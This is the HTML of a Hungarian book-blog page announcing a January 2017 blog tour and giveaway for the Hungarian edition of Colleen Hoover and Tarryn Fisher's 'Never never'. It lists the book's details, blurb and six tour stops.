<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s320/covers_419166.jpg&description=       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html&title=Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-box'>
<div class='sora_product_price_remove'>
<span class='sora_product_label_remove'>2017</span>
<span class='sora_product_label_remove'>Collen Hoover</span>
<span class='sora_product_label_remove'>Könyvmolyképző Kiadó</span>
<span class='sora_product_label_remove'>misztikus</span>
<span class='sora_product_label_remove'>Tarryn Fisher</span>
<span class='sora_product_label_remove'>Vörös Pöttyös</span>
<span class='sora_product_label_remove'>Young Adult</span>
</div>
<div style='clear:both'></div>
</div>
<div style='clear:both'></div>
<span class='sora-product-short-desc'>
<b>Rövid leírás:<br/>
</b>
</span>
</div>
</div>
<div style='clear: both;'></div>
<div class='post-custom-title'>
<div class='custom-title'><h2>Blogturné Részletek</h2></div></div>
<div style='clear: both;'></div>
<div class='post-body entry-content' id='post-body-1297679573759396817' itemprop='articleBody'>
<meta content='       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...' name='twitter:description'/>
<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<br /></div>
<blockquote class="tr_bq" style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s1600/covers_419166.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s320/covers_419166.jpg" width="212" /></a><b>Kiadó:</b> Könyvmolyképző Kiadó<br />
<b>Fordító: </b>Kamper Gergely<br />
<b>Műfaj: young adult, misztikus</b><br />
<b>Terjedelem:</b> 176 oldal<br />
<br />
<div style="text-align: justify;">
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<br />
<div style="text-align: justify;">
<i>Soha ne hagyd abba! Soha ne felejts!</i></div>
<div style="text-align: justify;">
<i>Jó barátok voltak, amióta csak megtanultak járni.</i></div>
<div style="text-align: justify;">
<i><br /></i></div>
<div style="text-align: justify;">
<i>Ma délelőtt óta vadidegenek.</i></div>
<div style="text-align: justify;">
<i><br /></i></div>
<div style="text-align: justify;">
<i>A fiú bármit megtesz, hogy emlékezzen. A lány bármit megtesz, hogy felejtsen.</i></div>
<div style="text-align: justify;">
<i><br /></i></div>
<div style="text-align: justify;">
<i>Ne habozz! Imádni fogod.</i></div>
<br /></div>
</div>
</div>
</blockquote>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://konyvmolykepzo.hu/products-page/konyv/colleen-hoover-tarryn-fisher-never-never-soha-de-soha-never-never-1-7562"><img alt="http://konyvmolykepzo.hu/products-page/konyv/colleen-hoover-tarryn-fisher-never-never-soha-de-soha-never-never-1-7562" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheecORuM0QFif2okTsocqJl6iYq_mdqzlnjuqbD30AKbVqW0bviHnwApFzAXJ063jh7qeMQmG0tIlTdI38mYRWEgFss0UWFwW9nnkfkuklfzCgJcOxhyphenhyphen9ZOU__21w_Ff7458gf5wbY8j0/s1600/vedd+meg+btk.png" /></a></div>
<div style="text-align: justify;">
<div class="" style="clear: both; text-align: center;">
&nbsp;&nbsp;</div>
<div style="text-align: justify;">
<br />
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv9l-sjomkh7OspyvtQruv9BlLLMnJaIRSJKkEyYxu6g2Fw6c9YUhowiXJXUW0ghae8eCVePwKmhOlxMEZNaeaKsEZuSMZ_ZtzCAb3qke_1y2CjKXytxo8iOZS-3vnCJGpPMiIfoAU1bw/s1600/neverneverbanner+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="251" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv9l-sjomkh7OspyvtQruv9BlLLMnJaIRSJKkEyYxu6g2Fw6c9YUhowiXJXUW0ghae8eCVePwKmhOlxMEZNaeaKsEZuSMZ_ZtzCAb3qke_1y2CjKXytxo8iOZS-3vnCJGpPMiIfoAU1bw/s400/neverneverbanner+copy.jpg" width="400" /></a></div>
<br />
<div style="text-align: justify;">
A Könyvmolyképző Kiadó gondozásában jelent meg <b>Colleen Hoover és Tarryn Fisher</b> közös sorozatának első része:  <b>Never never - Soha, de soha</b>
  címmel. Mindkét szerző nagyon népszerű és sikeres, közös történetük 
garantáltan különleges élményt ígér. Hat  blogger véleményét olvashatod 
Charlie és Silas küzdelméről az őket sújtó amnéziával szemben, kövesd az
 állomásokat  és esélyed lesz megnyerni a három nyereménykönyv egyikét a
 kiadó felajánlásában.</div>
</div>
</div>
<h2 style="text-align: center;">
<span style="font-weight: normal;">Nyereményjáték</span></h2>
</div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
Hat állomás, hat film!  A játékunk természetesen az amnéziával függ 
össze. Minden állomáson egy-egy  filmplakát részletet találsz, ami 
alapján ki kell találnod az adott film címét, melyben jelentős szerepet 
játszik az amnézia, illetve valamelyik főszereplő amnéziás. A feladatod 
az, hogy a film címét beírd a rafflecopter doboz megfelelő sorába.  
Figyelem! A kiadó csak magyarországi címre postáz! A nyerteseknek 72 óra
 áll rendelkezésére, hogy a megkapott értesítő levélre válaszoljanak, 
ellenkező esetben új nyertest sorsolunk.<br />
<span style="font-family: &quot;arial&quot;;"><span style="font-size: 14.6667px; white-space: pre-wrap;"><br /></span></span>
<br />
<span style="font-family: &quot;arial&quot;;"><span style="font-size: 14.6667px; white-space: pre-wrap;"><br /></span></span></div>
</div>
<a class="rcptr" data-raflid="66160b24646" data-template="" data-theme="classic" href="http://www.rafflecopter.com/rafl/display/66160b24646/" id="rcwidget_8js84q70" rel="nofollow">a Rafflecopter giveaway</a>
<script src="https://widget-prime.rafflecopter.com/launch.js"></script>
<br />
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="text-align: center;">
<h2 style="text-align: left;">
A turné állomásai</h2>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<div style="text-align: center;">
01.07 <a href="http://www.kellylupiolvas.com/2017/01/colleen-hoover-tarryn-fisher-never.html">Kelly és Lupi olvas</a><br />
01.09 <a href="http://www.deszy-konyv.hu/2017/01/colleen-hoover-tarryn-fisher-never.html" target="_blank">Deszy könyvajánlója</a><br />
01.11 <a href="http://tejszinhabzsolo.blogspot.hu/2017/01/colleen-hoover-tarryn-fisher-never.html">Könyvvilág</a><br />
01.13 <a href="http://cbolvas.blogspot.hu/2017/01/blogturne-226-colleen-hoover-tarryn.html">CBooks</a><br />
01.15 <a href="http://dreamworld-books.blogspot.hu/2017/01/colleen-hoover-tarryn-fisher-never-never.html">Dreamworld</a><br />
01.17 <a href="http://sorok-kozott.hu/2017/01/konyvkritika-colleen-hoover-tarryn-fisher-never-never-soha-de-soha/">Sorok között</a></div>
</div>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='related-product'><div class='custom-title'><h2>NÉZD MEG EZEKET IS</h2></div></div>
<div id='related-posts'>
Young Adult
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13930257177389009265' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13930257177389009265' rel='author' title='author profile'>
<span itemprop='name'>Kelly</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Price:
<meta content='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-01-07T21:06:00+01:00'>szombat, január 07, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-996193891'>
<a href='https://www.blogger.com/post-edit.g?blogID=4796051188016276&postID=1297679573759396817&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='http://www.blogturneklub.com/search/label/2017' rel='tag'>2017</a>,
<a href='http://www.blogturneklub.com/search/label/Collen%20Hoover' rel='tag'>Collen Hoover</a>,
<a href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3' rel='tag'>Könyvmolyképző Kiadó</a>,
<a href='http://www.blogturneklub.com/search/label/misztikus' rel='tag'>misztikus</a>,
<a href='http://www.blogturneklub.com/search/label/Tarryn%20Fisher' rel='tag'>Tarryn Fisher</a>,
<a href='http://www.blogturneklub.com/search/label/V%C3%B6r%C3%B6s%20P%C3%B6tty%C3%B6s' rel='tag'>Vörös Pöttyös</a>,
<a href='http://www.blogturneklub.com/search/label/Young%20Adult' rel='tag'>Young Adult</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='custom-title'>
<h4>
0 Reviews:
        
</h4>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post Your Review</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4796051188016276?po=1297679573759396817&hl=hu&saa=85391&origin=http://www.blogturneklub.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.blogturneklub.com/2017/01/jennifer-l-armentrout-oblivion-2-feledes.html' id='Blog1_blog-pager-newer-link' title='Újabb bejegyzés'>Újabb bejegyzés</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.blogturneklub.com/2017/01/katie-mcgarry-take-me-on-kiserj-el.html' id='Blog1_blog-pager-older-link' title='Régebbi bejegyzés'>Régebbi bejegyzés</a>
</span>
<a class='home-link' href='http://www.blogturneklub.com/'>Főoldal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Feliratkozás:
<a class='feed-link' href='http://www.blogturneklub.com/feeds/1297679573759396817/comments/default' target='_blank' type='application/atom+xml'>Megjegyzések küldése (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar deep-widget section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Legtöbbet olvasott</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>
<img alt='10 éves a Blogturné Klub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxVRDkBNBvVYRoG8SCLMj7zUSdd_0e-YCxViiLWXuNNzrfedNCbAqJnsrEj89mKRyI9Ie_gIfCW4_bgCmfwskTQovUJimmlmfXLC2KuSc3rCbA74hp0-ShhFZ241yHemOkafy4eINxEYPWbi2Nc-2ZpG1X_RCFMycrCz0P7HmtT2aCQ0LOZCQM2GyssJ8/s72-c/N%C3%A9vtelen%20terv(137).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>10 éves a Blogturné Klub</a></div>
<div class='item-snippet'> Fennállásának tizedik évfordulójához érkezett a Blogturné Klub, amit természetesen szerettünk volna Veletek együtt megünnepelni - hiszen Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>
<img alt='Erin Watt: Papír hercegnő' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAgvqX6GqDG1L-l7WbJsjmt_QdaecbAJ5qq9wpd6W7wtLLr0w9VfOI3EA7W4PShT1bVDL7bq1BqroXABA9zFE8M5RP7UUd9OuRrmZGnzuSBV2ggxaI97oU61XZyUoPj4cr3RYp5CVew/s72-c/covers_456352.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>Erin Watt: Papír hercegnő</a></div>
<div class='item-snippet'>   A Könyvmolyképző Kiadó gondozásában jelent meg idén ősszel a Papír hercegnő című könyv. Ella és a Royal család története elképesztően izg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html'>
<img alt='Karácsony a Blogturné Klubbal (2014)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s72-c/Beautiful_christmas_Tree_Decor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html'>Karácsony a Blogturné Klubbal (2014)</a></div>
<div class='item-snippet'>  &#8222;Van a csoda... Karácsony csodája. Amire várunk. És ami teljesedik. De ez a csoda nem a színes szalagokkal átkötött dobozokban rejlik. Nem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>
<img alt='Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s72-c/covers_419166.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha</a></div>
<div class='item-snippet'>       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>
<img alt='Kerstin Gier - Nefelejcs' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s72-c/Nefelejcs.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>Kerstin Gier - Nefelejcs</a></div>
<div class='item-snippet'>&#160;  Kiadó:  Könyvmolyképző Kiadó   Fordító:&#160;&#160; Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>
<img alt='Ali Hazelwood: Eszméletlen szerelem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s72-c/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>Ali Hazelwood: Eszméletlen szerelem</a></div>
<div class='item-snippet'>        Kiadó:  Maxim Kiadó   Fordító:&#160; Stier Ágnes   Műfaj:&#160; romantikus, chick lit   Terjedelem: &#160;400 oldal     Mint egy lila hajú jedi, ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>
<img alt='Disney ​Hercegnők – 5 perces lovas történetek' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi__AhQDpdfMkPTQHYbdYNTyFoZpspuA-JzQRuLxF2SwlhlMBiEngf5Q-i0evZWagLIBBSpjXabmj7dv0m1SpKHkCjnBh69UkFGITuK9k5unkIk3vJUptzOZPJ2k4VXlkIqgQ4M0sy9ghio_LFvYXsSnw8Wr_e2Hh6qcfsaB0HkFNmuD8MPrap3NVd7/s72-c/9084925_5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>Disney &#8203;Hercegnők &#8211; 5 perces lovas történetek</a></div>
<div class='item-snippet'>&#160; Kiadó: Kolibri Fordító:&#160; Horváth M. Zsanett Műfaj: Mesekönyv, gyerekkönyv Terjedelem: &#160;208 oldal Ekkor reccsent egy ág. Csipkerózsika megf...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Legutolsó hozzászólások</h2>
<div class='widget-content'>
<span class="recentcomments" data-no="4"></span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archívum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/10/'>
október
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/01/'>
január
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/02/'>
február
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/03/'>
március
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/04/'>
április
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/05/'>
május
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/06/'>
június
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/07/'>
július
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/10/'>
október
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(231)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/02/'>
február
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/03/'>
március
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/04/'>
április
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/05/'>
május
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/06/'>
június
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/07/'>
július
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/09/'>
szeptember
</a>
